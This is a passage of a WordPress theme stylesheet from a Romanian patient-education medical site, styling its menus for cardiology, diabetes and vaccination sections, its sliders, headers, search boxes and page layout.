	height:16px;
	padding-top:13px;
	border-radius: 10px;
}

#menu ul li a {
	line-height:16px;
	display:block;
	padding-top:13px;
	font-weight:normal;
	border-radius: 10px;
}
#content-page {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#logo {margin-left:1.4%;}
}


--- FILE ---
content_type: text/css
request_url: https://www.edumedical.ro/wp-content/themes/BLANK-Theme/style.css
body_size: 7848
content:
/*
 Theme Name: BLANK Theme
 Theme URI: http://digwp.com
 Description: This is just a BLANK starter WordPress Theme template -- WordPress v2.9.1
 Author: Chris Coyier
 Author URI: http://chriscoyier.net
 Version: 1
 */
/* dcs styles */

  /*carusel home covid */
/*slider home*/
.imagwrap {display:block;width:100%;height:auto;overflow:hidden;}
.sl {display:block; position:relative; margin:10px auto; overflow:hidden; max-width:100%;border:1px solid #ececec;border-radius: 10px 10px 0 0; }
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }
  
  .sl h3 {
  text-align: center;
  color: #fff;
  }

.events {
  list-style: none;
  }

.callbacks_container {
  margin-bottom: 0px;
  position: relative;
  float: left;
  width: 100%;
  }

.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.callbacks li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  }
  
  .callbacks li a {text-decoration:none;}

.callbacks img {
  display: block;
  position: relative;
  z-index: 1;
  /* height: 450px; */
  height:auto;
  width: 100%;
  border: 0;
  }

.caption {
  display: block;
  /*position: absolute; */
 position:relative;
  z-index: 2;
  font-size: 24px;font-weight:400;
  text-shadow: none;
  color: #fff;
   background: #000; 
  left: 0;
  right: 0;
  bottom: 0px;
  padding: 10px 20px;
  margin: auto;
  }

.callbacks_nav {
  position: absolute;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  top: 52%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url("images/nav-negru.png") no-repeat left top;
  margin-top: -45px;
  }

.callbacks_nav:active {
  opacity: 1.0;
  }

.callbacks_nav.next {
  left: auto;
  background-position: right top;
  right: 0;
  }
  /* end carusel covid */
  

#boala-vaccinare-submenu li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	font-weight:bold;
	display:block;
	min-height: 32px;
}

#boala-vaccinare-submenu ul li{
	background-color:#ffffff;
	padding-left:32px;
}

#menu-insuficienta-cardiaca li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-insuficienta-cardiaca li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-insuficienta-cardiaca li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-insuficienta-cardiaca li ul li a{
	padding-left:5px;
}

#menu-insuficienta-cardiaca {
	list-style-type: none;
}
#menu-insuficienta-cardiaca li ul {
	list-style-type: square;
}
#menu-insuficienta-cardiaca  .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-insuficienta-cardiaca  .current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-insuficienta-cardiaca .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-insuficienta-cardiaca ul.sub-menu li {
	margin-top: 7px;


}
#menu-insuficienta-cardiaca ul.sub-menu li a{

	min-height: 100% !important;

}






#menu-hipertensiunea li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-hipertensiunea li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-hipertensiunea li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-hipertensiunea li ul li a{
	padding-left:5px;
}

#menu-hipertensiunea {
	list-style-type: none;
}
#menu-hipertensiunea li ul {
	list-style-type: square;
}

#menu-hipertensiunea  .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-hipertensiunea  .current-menu-item a {
	padding-right:10px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 48px;
}






#menu-factori-de-risc  .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-factori-de-risc  .current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-factori-de-risc .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-factori-de-risc ul.sub-menu li {
	margin-top: 7px;


}
#menu-factori-de-risc ul.sub-menu li a{

	min-height: 100% !important;

}

#menu-factori-de-risc li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-factori-de-risc li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-factori-de-risc li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-factori-de-risc li ul li a{
	padding-left:5px;
}

#menu-factori-de-risc {
	list-style-type: none;
}
#menu-factori-de-risc li ul {
	list-style-type: square;
}









#menu-infarct .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-infarct .current-menu-item a {
	padding-right:10px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 48px;
}

#menu-infarct li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-infarct li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-infarct li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-infarct li ul li a{
	padding-left:5px;
}

#menu-infarct {
	list-style-type: none;
}
#menu-infarct li ul {
	list-style-type: square;
}







#menu-despre-diabet .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-despre-diabet .current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-despre-diabet .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-despre-diabet ul.sub-menu li {
	margin-top: 7px;


}
#menu-despre-diabet ul.sub-menu li a{

	min-height: 100% !important;

}
#menu-despre-diabet li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
	margin-bottom: 12px;
}

#menu-despre-diabet li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-despre-diabet li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-despre-diabet li ul li a{
	padding-left:5px;
}

#menu-despre-diabet {
	list-style-type: none;
}
#menu-despre-diabet li ul {
	list-style-type: square;
}




#menu-viata-cu-diabet .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-viata-cu-diabet current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-viata-cu-diabet .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-viata-cu-diabet ul.sub-menu li {
	margin-top: 7px;


}
#menu-viata-cu-diabet ul.sub-menu li a{

	min-height: 100% !important;

}
#menu-viata-cu-diabet li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
	margin-bottom: 12px;
}

#menu-viata-cu-diabet li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-viata-cu-diabet li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-viata-cu-diabet li ul li a{
	padding-left:5px;
}

#menu-viata-cu-diabet {
	list-style-type: none;
}
#menu-viata-cu-diabet li ul {
	list-style-type: square;
}







#menu-cardio .current-menu-item > a, #menu-cardio .current-menu-ancestor > a, #menu-cardio .current_page_item > a, #menu-cardio .current_page_ancestor > a  {
	background-image: url("images/new/highlight-menu-rosu.jpg") !important;
	color: #000000 !important;

}

#menu-cardio li a:hover  {
	background-image: url("images/new/highlight-menu-rosu.jpg") !important;
   color: #000000 !important;
}

.question1 {
	background: url('images/question.png');
	background-repeat:no-repeat;

}
.diabetes {
	background: url('images/dia.png');
	background-repeat:no-repeat;

}
.regimul {
	background: url('images/lifestyle.png');
	background-repeat:no-repeat;

}
.treatment {
	background: url('images/treatment.png');
	background-repeat:no-repeat;

}
.doctor {
	background: url('images/doctor1.png');
	background-repeat:no-repeat;

}
.entry ul li {
	padding-left:5px;
	margin-left:20px;
}
.clopot {
	background: url('images/clopot.png');
	background-repeat:no-repeat;

}

.salvare {
	background: url('images/salvare.png');
	background-repeat:no-repeat;

}

.fumatul {
	background: url('images/smoke.png');
	background-repeat:no-repeat;

}

.colesterolul {
	background: url('images/colesterol.png');
	background-repeat:no-repeat;

}

.sedentarismul {
	background: url('images/sedentarism.png');
	background-repeat:no-repeat;

}

.diabetul {
	background: url('images/sugar.png');
	background-repeat:no-repeat;

}

.spital {
	background: url('images/spital.png');
	background-repeat:no-repeat;

}

#cardio-black {
	background: #000000;
	color:#ffffff;
	overflow:auto;
}
#cardio-gray {
	background-color: #676664;
    color: #ffffff;
    font-weight: bold;
    height: auto;
    padding: 4px;
    text-align: left;
}
#zona4{
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	padding-top:5px;
}
#gray-box {
	color: #ffffff;
	background-color: #676664;
	padding:10px;
	font-weight:bold;
	font-size:18px;
}
#cardio-tatu {
	padding:10px;
	border:1px solid #999999;
}
#text-black {
	float:left;width:34%;background: #000000;font-size:1.4em;font-weight:bold;padding: 13% 7px 5px 7px;
}
.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; height: auto; }
.embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.current_cat {
	font-weight:bold;
	color:#0070A3;
}
#nav
{
    /* container */
}
    #nav > a
    {
        display: none;
    }
    #nav li
    {
        position: relative;
    }

    /* first level */

    #nav > ul
    {
        height: 3.75em;
    }
        #nav > ul > li
        {
            width: 25%;
            height: 100%;
            float: left;
        }

    /* second level */

    #nav li ul
    {
        display: none;
        position: absolute;
        top: 100%;
    }
        #nav li:hover ul
        {
            display: block;
        }













#featured_slider {
	margin-left:15px;
}

.widget-left {margin:10px}
.widget-right{margin:10px}

.dcs_list_menu {
	text-decoration: none;
	color: #ffffff;
	font-weight: bolder;
	display: block;
	width: 260px;
	background: url('images/sidebar-menu.jpg');
	height: 22px;
	margin-bottom: 2px;
	padding-left: 10px;
	padding-top: 5px;
	letter-spacing: 2px;
}
.dcs_list_menu:hover {
	color: white;
}

#respond{background-color:#F2F2F2;padding:10px;}
.hover {
	width: 100%;
}

.hover :hover {
	background: url('images/sidebar-menu.jpg');
}

.dcs_radio_default {
	background: transparent !important
}
.dcs_radio_default span {
	color: gray;
}
.dcs_radio_active span {
	color: white;
	background: #4896C7;
}

.astmcontent {
	margin-left: 40px;
}

#tabs-4, #tabs-5 {
	color: #4F7997;
	font-size: 12px;
	padding: 10px;
	text-align: justify;
}

#tabs {

border: 0px none;
}

#pacienti-col1 {
	border-right: 1px dashed #999999;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	width: 270px;
}

#pacienti-col2 {
	float: left;
	padding-left: 15px;
	width: 280px;
}
#stiri-pacienti {
	width: 575px !important;
	background-image: url(images/new/comunicate-de-presa-bg.jpg);
	background-repeat: repeat-x;
	margin-left: 15px;
	margin-top: 20px;
	height: 40px;
	color: #FFF;
	font-weight: bold;
	padding-left: 15px;
	padding-top: 8px;
}

.pacienti-col1-content {
	float: left;
	padding-left: 15px;
	padding-right: 0px;
	width: 175px;
}

.pacienti-col2-content {
	float: left;
	padding-left: 15px;
	padding-right: 0px;
	width: 185px;
}
.stiripacienti-content {
	width: 450px !important;
	float: left;
	padding-left: 15px;
	padding-right: 10px;
}

/* wp styles */
.citeste {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 transparent;
    float: right;
    height: 27px;
    padding-right: 13px;
    padding-left: 5px;
    padding-top: 5px;
    width: 105px;
    font-size: 14px !important;
}

.citeste-vaccinare {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 transparent;
    float: right;
    height: 27px;
    padding-right: 13px;
    padding-left: 5px;
    padding-top: 5px;
    width: 105px;

}

.citeste-vaccinare a {
	color:#ffffff;
	 }
.citestemaimultsec{
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/centru.jpg") repeat-x scroll 0 0 transparent;
    float: left;
    height: 27px;
    padding-top: 5px;
    padding-left: 5px;
}

.cap1 {
	background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/capd.jpg") no-repeat scroll 0 0 transparent;
	width: 11px;
	float: left;
	height: 27px;
    padding-top: 5px;
    padding-left: 5px;
}

.cap2 {
	background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/caps.jpg") no-repeat scroll 0 0 transparent;
	width: 11px;
	float: left;
	height: 27px;
    padding-top: 5px;

}

/* AICI INCEPE WP FETURED SLIDER */


/* AICI SE TERMINA WP-FEATURED SLIDER*/

#menu {
	padding: 0;
	margin: 0;
	/*
	 background-image:url(images/background_meniu.png); */
	height: 42px;
}
#menu ul {
	list-style-type: none;
	padding-top: 0px;
}
#menu ul li {
	display: inline;
	color: #666666;
}
#menu ul li a {
	text-decoration: none;
	color: #ffffff;
	font-weight: bold;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 42px;
	height: 42px;
	text-shadow: 1px 1px #000;
}
#menu ul li a:hover {
	background-image: url(images/new/highlight-menu.jpg);
	background-repeat: repeat-x;
	height: 42px;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 42px;
	color: #49d9de;
	padding-top: 13px;
	padding-bottom: 13px;
	text-shadow: none !important;
}

#menu ul li a:active {
	color: #49d9de;
	text-shadow: none !important;
}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
	background-image: url(images/new/highlight-menu.jpg);
	background-repeat: repeat-x;
	height: 42px;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 42px;
	color: #49d9de;
	padding-top: 13px;
	padding-bottom: 13px;
	text-shadow: none !important;
}

#menu-box-header {display:none;}


#menu-lista-afectiuni-1 li {

    background: url("images/sidebar-menu.jpg") repeat scroll 0 0 transparent;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 100%;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;

}



#menu-lista-afectiuni-1 li a {

color: #ffffff;
text-decoration: none;
}


#menu-lista-afectiuni li {

    background: url("images/sidebar-menu.jpg") repeat scroll 0 0 transparent;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 290px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;

}



#menu-lista-afectiuni li a {

color: #ffffff;
text-decoration: none;
}

#nav_menu-3 h2 {
    color: #42AAAC;
    font-weight: bold;
    padding-bottom: 5px;
    text-transform:uppercase;
    font-size: 13px;

}

@media screen {

	* {
		margin: 0;
		padding: 0;
	}
	body {
		background: white;
		font: 13px/1.4 Arial, Helvetica, sans-serif;
		color: #666666;

	}
	.screen-reader-text {
		position: absolute;
		left: -9999px;
		top: -9999px;
	}
	.clear {
		clear: both;
	}
	.group:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	* html .group, *:first-child+ html .group {
		zoom: 1;
	}/* First selector = IE6, Second Selector = IE 7 */

	/* @author: liviu - pentru popup lectii */
	.lesson_no_titlebar .ui-dialog-titlebar {
		display: none !important;
	}
	.lesson_green_title .ui-widget-header {
		background: transparent url(/wp-content/themes/BLANK-Theme/js/css/redmond/images/ui-bg_gloss-wave-green_55_5c9ccc_500x100.png) 50% 50% repeat-x !important;
	}
	/*.ui-dialog-titlebar {display: none !important;}*/
	/* end liviu */

	#page-wrap {
		width: 990px;
		margin: 0px auto;
	}
	#header {
		/*background-image:url(images/header.png);*/
		height: 83px;
	}
	#logo {
		width: 198px;
		float: left;
		}
	#logo1 {
		width: 20%;
		float: left;
	}
		#logo2 {
		width: 20%;
		float: left;
	}
	#logo-vaccinare {
		width: 20%;
		float: left;
	}
	#headerright {
		background-image: url(images/new/header-right.jpg);
		background-repeat: no-repeat;
		width: 774px;
		float: left;
		height: 83px;
	}
	#headerright-vaccinare {
		background-image: url(images/unportal.png);
		background-repeat: no-repeat;
		width: 544px;
		float: left;
		height: 83px;
	}
	#headerright-cardio {
		background-image: url(images/src.png);
		background-repeat: no-repeat;
		width: 544px;
		float: left;
		height: 83px;
	}
	#headerright-cardiox {
		float: left;
		width: 90%;
	}
	.headervaccsnmf {
	float:left;width:60%;
	}
	.headervaccfb {
	width: 10%;float: left; margin-top: 8%;
	}
	#headerright-diabet {
		background-image: url(images/src.png);
		background-repeat: no-repeat;
		width: 544px;
		float: left;
		height: 83px;
	}
	#headerright1 {
		background-image: url(images/new/header-right1.jpg);
		background-repeat: no-repeat;
		width: 724px;
		float: left;
		height: 83px;
	}
	.menu-secondary-container {
		width: 700px;
		float: left;
	}
	.menu-vaccinare-2-container {
		width: 700px;
		float: left;
	}
	.bvaccinare {



	}
	.bvaccinare a {
		text-decoration:none;
	}

	#submenu-wide {
		background-image: url(images/new/submenu-background.jpg);
		background-repeat: repeat-x;
		height: 45px;
		width: 100%;
	}
	#submenu-wide-diabet {
		/*background-color: #c1c93f;*/
		/*height: 270px;*/
		width: 100%;
	}
	#submenu {
		width: 990px;
		margin-left: auto;
		margin-right: auto;
		font-size: 10px;
		padding-top: 10px;
	}
	#submenu-cardio {
		width: 990px;
		margin-left: auto;
		margin-right: auto;
		font-size: 10px;
		padding-top: 10px;
	}
	#footer {
		background-image: url(images/new/footer-background.jpg);
		background-repeat: no-repeat;
		width: 990px;
		height: 78px;
		padding-top: 30px;
	}
	#headerwide {
		background-image: url(images/new/upper-header.jpg);
		background-repeat: repeat-x;
		width: 100%;
		height: 83px;
		clear: both;
	}
	#headerwide-cardio {

		width: 100%;
		height: 83px;
		clear: both;
	}
	#menuwide {
		clear: both;
		background-image: url(images/new/menu-background.jpg);
		background-repeat: repeat;
		width: 100%;
	}
	#menuwide-vacc {
		clear: both;
		background-image: url(images/new/menu-background-vacc.png);
		background-repeat: repeat-x;
		width: 100%;
	}
	#menuwide-cardio {
		clear: both;
		background-image: url(images/new/menu-bck-red.png);
		background-repeat: repeat-x;
		width: 100%;
	}
	#menuwide-diabet {
		clear: both;
		background-image: url(images/new/menu-bck-red-diabet.png);
		background-repeat: repeat-x;
		width: 100%;
	}
	#footerwide {
		background-image: url(images/new/footer-background.jpg);
		background-repeat: repeat-x;
		width: 100%;
		height: 161px;
	}
	#content-background {
		background-image: url(images/new/main-background-down.jpg);
		background-repeat: repeat;
		width: 100%;
	}
	#content-background-up {
		background-image: url(images/new/main-background-up.jpg);
                /*background-image: url("http://www.edumedical.ro/wp-content/uploads/2013/12/fundaledu.jpg");*/
		background-repeat: repeat-x;
		background-position: top;
                width: 100%;
	}
	#innermenu {
		width: 785px;
		float: left;
	}
	#search {
		width: 205px;
		float: right;
		margin-left: 30px;
		padding-top: 0px;
		background-image: url(images/new/search.jpg);
		background-repeat: no-repeat;
		height: 43px;
		margin-right: -33px;
	}

	#search-red {
		width: 205px;
		float: right;
		margin-left: 30px;
		padding-top: 0px;
		background-image: url(images/search-rosu.jpg);
		background-repeat: no-repeat;
		height: 43px;
		margin-right: -23px;
	}
	#search-green {
		width: 205px;
		float: right;
		margin-left: 30px;
		padding-top: 0px;
		background-image: url(images/search-green.jpg);
		background-repeat: no-repeat;
		height: 43px;
		margin-right: -23px;
	}
	#search-vacc {

		float: right;
		/*margin-left: 30px;*/
		padding-top: 0px;
		background-image: url(images/search-vacc.jpg);
		background-repeat: no-repeat;
		height: 43px;

	}
	#searchsubmit {
		background-image: url(images/new/search-button.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}
#search-red	#searchsubmit {
		background-image: url(images/search-button-rosu.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}
#search-green #searchsubmit {
		background-image: url(images/new/search-button-green.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}
	#search-vacc #searchsubmit {
		background-image: url(images/new/search-button-vacc.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}

	.acces-cont {
		background-image: url(images/new/acces-cont.jpg);
		cursor: pointer;
		width: 103px;
		height: 38px;
		border: none;
	}

/*newsletter-subscribe {
		background-image: url(images/new/newsletter-subscribe.jpg);
		cursor: pointer;
		width: 122px;
		height: 33px;
		border: none;
}

#newsletter-subscribe {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 2.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em;
 background: #fdfdfd; background: -moz-linear-gradient(top, #fdfdfd 0%, #bebebe 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#bebebe)); background: -webkit-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -o-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -ms-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: linear-gradient(to bottom, #fdfdfd 0%,#bebebe 100%);
 border: 1px solid #bbb;
 -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;
 width:65%
}*/
#newsletter-subscribe {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 / 100% 100% rgba(0, 0, 0, 0);
    border-radius: 20px !important;
    color: #FFFFFF;
    float: left;
    height: 27px;
    padding: 2px 13px 10px 15px;
    width: 105px;
}

#newsletter-subscribex {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 / 100% 100% rgba(0, 0, 0, 0);
    border-radius: 20px !important;
    color: #FFFFFF;

    height: 27px;
    padding: 2px 13px 10px 15px;
    width: 105px;
}

	.post-item-divider {
		clear: both;
		line-height: 10px;
		height: 10px;
		border-bottom: 1px dashed #999;
		margin-bottom: 10px;
	}

	.margin-left-15 {
		margin-left: 15px !important;
	}

	#s {
		border: 0px;
		padding-left: 10px;
		width: 140px;
		margin-top: 13px;
		height: 18px;
		overflow: hidden;
		float: left;
	}
	#footerleft {
		width: 450px;
		float: left;
		padding-top: 30px;
	}

	#leftbox {
		width: 200px;
		float: left;
		border: 1px solid #CCC;
		height: 300px;
		margin-left: 10px;
		padding: 10px;
	}
	#rightbox {
		width: 400px;
		float: left;
		border: 1px solid #CCC;
		margin-left: 10px;
		height: 300px;
		padding: 10px;
	}
	#footerright {
		width: 230px;
		float: left;
		padding-top: 30px;
	}
	.sidebarimages {
		border-top: 1px dotted #CCC;
		padding: 10px;
	}
	#content {
		float: left;

		width: 678px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#content-page {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 638px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-cardio {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 638px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-cardio-single {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 604px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-diabet {
		float: left;

		width: 638px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-diabet-single {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 604px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#border-content-page {

		border: 1px solid #CCC;
		padding-right: 20px;
		padding-left: 20px;

	}

	#content-page-no-border {
		float: left;

		width: 645px;
		background-color: #FFF;
		margin-bottom: 20px;
	}

	#stiati-ca {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 604px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
		margin-top:20px;
	}

	#stiati-ca li{
		padding:5px;
	}

	#stiati-ca-title {
		font-size:16px;
		font-weight:bold
	}

	#content-page-vaccinare {
		float: left;
		padding: 0 16px;

		width: 656px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#content-page-vaccinare-articles {
		float: left;
		padding: 0 16px;

		width: 95%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;

		width: 637px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#varicela {
		float: left;
		padding: 0 16px;

		width: 63%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	 #left-sidebar-vaccinare ul{
	/*list-style-type: none;*/
	}


	#menu-planul-tau-de-vaccinare ul{
	list-style-type: none;
	}

	#menu-planul-tau-de-vaccinare a {
	text-decoration:none;
	color:#666666;
	}
	#left-sidebar-vaccinare {
		float: left;
		padding: 0 16px;
		margin-right:5px;
		width: 280px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	 #left-sidebar-varicela ul{
	list-style-type: none;
	}
	#left-sidebar-varicela {
		float: left;
		padding: 0 16px;
		margin-right:5px;
		width: 280px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-diabet ul li {
		margin-left:35px;
	}

	#left-sidebar-cardio {
		float: left;
		padding: 0 16px;

		width: 290px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	.vaccinare-subtitle {
		padding: 20px 0px;
		font-weight: bold;
		font-size:16px;
	}

	.cardio-subtitle {
		padding: 0px 0px;
		font-weight: bold;
		font-size:13px;
	}
	.bvaccinare img {
		display:block;
	}
	.gray-footer {
		background-color: #676664;
		width:140px;
		word-wrap:break-word;
		color:#ffffff;
		padding:4px;
		font-weight:bold;
		height:auto;
		text-align:center;
	}
    #articolehp {
		float: left;
		width: 280px;
		padding-left: 15px;
		padding-right: 15px;
		border-right: dashed 1px #999;
	}

	#stirihp {
		float: left;
		width: 280px;
		padding-left: 15px;
		padding-right: 15px;
		border-right: dashed 1px #999;
	}

	#ateliere-online {
		float: left;
		width: 49%;
		border-right: dashed 1px #999;
		vertical-align: top;
	}
	#ateliere-online1 {
		float: left;
		width: 49%;
		vertical-align: top;
	}
		#ateliere-online2 {
		float: left;
		overflow:hidden;
		vertical-align: top;
	}
	.linie {
		float: left;
		width: 100%;
		height:100%;
		min-height:100%;
		overflow: hidden;
		border-top: solid 1px #cccccc;
		padding-bottom:10px;

	}
	.entry1 {
	float:left;
	color: #000000 !important;

	}
	.alignleft1 {
		width: 50%;
		height: 50%;
		display: inline;
		float: left;
		padding-right: 5px;
	}
	.alignleft2 {
		width: 25%;
		height: 25%;
		display: inline;
		float: left;
		padding-right: 5px;
	}

	#ateliere-online-title {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	.ateliere-online-thumb {
		float: left;
		width: 67px;
		border: 1px solid #999;
		padding: 5px;
	}
	.attachment-post-thumbnail {

		float: left;
		width: 180px;
		padding-right:5px;
		border:0px;

	}

	.comunicat-thumb {
		border: 1px solid #999;
		padding: 5px;
		float: left;
		width: 88px;
		margin-left: 30px;
	}
	.comunicat-content {
		float: left;
		padding-left: 15px;
		padding-right: 10px;
		width: 470px;
	}

	.sageata {
		float: left;
		width: 9px;
		height: 9px;
		padding-right: 5px;
		margin-top: 5px;
		background-image: url(images/new/sageata.jpg);
		background-repeat: no-repeat;
	}
	.ateliere-online-content {
		float: left;
		width: 175px;
		padding-left: 15px;
		padding-right: 10px;
	}

	#comunicate-de-presa {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 599px;
		margin-left: 15px;
		margin-top: 20px;
		height: 22px;
		color: #FFF;
		font-weight: bold;
		padding-left: 15px;
		padding-top: 8px;
	}
	#header-afectiuni {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 599px;

		margin-top: 20px;
		height: 40px;
		color: #FFF;
